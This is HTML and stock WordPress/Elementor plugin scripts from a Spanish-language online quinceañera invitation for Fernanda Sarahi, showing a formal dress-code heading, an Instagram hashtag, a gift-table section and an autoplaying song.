				<div class="elementor-element elementor-element-e79e01f elementor-widget elementor-widget-heading" data-id="e79e01f" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Formal</h2>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-image-url="https://invitafiesta.com/wp-content/uploads/2023/06/instagram.webp" class="elementor-section elementor-inner-section elementor-element elementor-element-41217f6c elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="41217f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3523748a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="3523748a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44a47e01 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44a47e01" data-element_type="widget" data-widget_type="social-icons.default">
						<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1142cb3" href="https://www.instagram.com/explore/tags/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-198e34b6 elementor-widget elementor-widget-heading" data-id="198e34b6" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/explore/tags/">#XVFERNANDA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d0be1b8 elementor-widget elementor-widget-heading" data-id="2d0be1b8" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/explore/tags/">Ver en Instagram</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#DBCBBD" class="elementor-section elementor-inner-section elementor-element elementor-element-1c50b56a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1c50b56a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-640194cd" data-id="640194cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a4091 elementor-widget elementor-widget-heading" data-id="61a4091" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mesa de regalos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-172a06 elementor-widget elementor-widget-text-editor" data-id="172a06" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									Tu presencia es nuestro mayor regalo,<br>
pero si deseas obsequiarnos algo te adjuntamos algunas opciones:								</div>
				</div>
				<div class="elementor-element elementor-element-987c83a dce_masking-none elementor-widget elementor-widget-image" data-id="987c83a" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="512" height="170" src="https://invitafiesta.com/wp-content/uploads/2023/06/lluvia-de-sobres.jpg" class="attachment-full size-full wp-image-814" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/lluvia-de-sobres.jpg 512w, https://invitafiesta.com/wp-content/uploads/2023/06/lluvia-de-sobres-300x100.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9b3af4a dce_masking-none elementor-widget elementor-widget-image" data-id="9b3af4a" data-element_type="widget" data-widget_type="image.default">
						</div>
				<div class="elementor-element elementor-element-65b7efbc dce_masking-none elementor-widget elementor-widget-image" data-id="65b7efbc" data-element_type="widget" data-widget_type="image.default">
						</div>
		<!-- dce invisible element 6c28cd43 -->			</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5da1d861 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5da1d861" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e754ba9" data-id="3e754ba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba9ea0 dce_masking-none elementor-widget elementor-widget-image" data-id="3ba9ea0" data-element_type="widget" data-widget_type="image.default">
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87315b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a87315b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61ae95c9" data-id="61ae95c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1280061 uael-welcome-music-btn-display-yes elementor-widget elementor-widget-uael-welcome-music" data-id="1280061" data-element_type="widget" data-widget_type="uael-welcome-music.default">
						<div class="elementor-widget-container">
							<audio class="uael-welcome-track" data-autoplay="1" loop>
			<source src="https://invitafiesta.com/wp-content/uploads/2023/12/y2mate.com-Taylor-Swift-Fifteen-Taylors-Version-Letra-en-Espanol.mp3" type="audio/mpeg" />
		</audio>
		<div class="uael-welcome-music-container" data-volume="25">
			<div id="uael-play-pause" class="uael-play">
				<i aria-hidden="true" class="play far fa-play-circle"></i>				<i aria-hidden="true" class="pause far fa-pause-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2c1a6ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c1a6ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d19585f" data-id="d19585f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://invitafiesta.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dce-style-css' href='https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://invitafiesta.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://invitafiesta.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1769542274" id="embedpress-gallery-justify-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1769542274" id="embedpress-lazy-load-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://invitafiesta.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/invitafiesta.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitafiesta.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/invitafiesta.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1970eac038"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2295,"title":"Fernanda%20Sarahi%20%E2%80%93%20Invitafiesta","excerpt":"","featuredImage":"https:\/\/invitafiesta.com\/wp-content\/uploads\/2024\/04\/IMG_7925-Copiar-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
jQuery( window ).on( "elementor/frontend/init", function() {
					elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
						if ( "undefined" == typeof $scope ) {
							return;
						}

						if ( $scope.hasClass( "uael-party-propz-yes" ) ) {
							element_type = $scope.data( "element_type" );
							extension_html = $scope.next();
							if( $scope.next().hasClass( "uael-party-propz-wrap" ) ) {
								if( element_type == "section" ) {

									section_wrap = $scope.find( ".elementor-container" );

									section_wrap.before( extension_html );

								} else if( element_type == "column" ) {

									if( $scope.find( ".elementor-column-wrap" ).length == 0 ) {

										$scope.append( extension_html );

									} else if( $scope.find( ".elementor-column-wrap" ).length != 0 ) {

											$column = $scope.find( ".elementor-column-wrap" );
											$column.after( extension_html );

									}
								} else if( element_type == "container" ) {

									$scope.append( extension_html );

								}
							}
						}
					});
				}); 
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="uael-frontend-script-js-extra">
var uael_script = {"ajax_url":"https://invitafiesta.com/wp-admin/admin-ajax.php"};
var uael_post_loader_script = {"post_loader":"https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/img/post-loader.gif"};
var uael_login_form_script = {"ajax_url":"https://invitafiesta.com/wp-admin/admin-ajax.php","invalid_mail":"Enter valid Email!","invalid_phone":"Enter valid Phone Number!","error_phone":"Phone number should not contain spaces!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","incorrect_password":"Error: The Password you have entered is incorrect.","invalid_username":"Unknown username. Check again or try your email address.","invalid_email":"Unknown email address. Check again or try your username.","logged_in_message":"Thanks for logging in, ","wp_version":"1"};
//# sourceURL=uael-frontend-script-js-extra
</script>
<script src="https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.38.4" id="uael-frontend-script-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://invitafiesta.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://invitafiesta.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://invitafiesta.com/wp-admin/admin-ajax.php","nonce":"152bfff2f9","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://invitafiesta.com/invi-pro/fernanda-sarahi/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"81d74e2966","eael_register_nonce":"acbfefa080","eael_lostpassword_nonce":"9fbb4c0ead","eael_resetpassword_nonce":"090294873e"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://invitafiesta.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.3" id="dce-fix-background-loop-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.3" id="dce-settings-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/visibility.min.js?ver=3.3.3" id="dce-visibility-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
